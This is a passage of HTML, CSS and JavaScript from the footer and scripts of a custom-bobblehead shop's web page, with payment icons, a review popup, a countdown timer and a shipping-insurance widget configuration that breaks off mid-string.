        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_a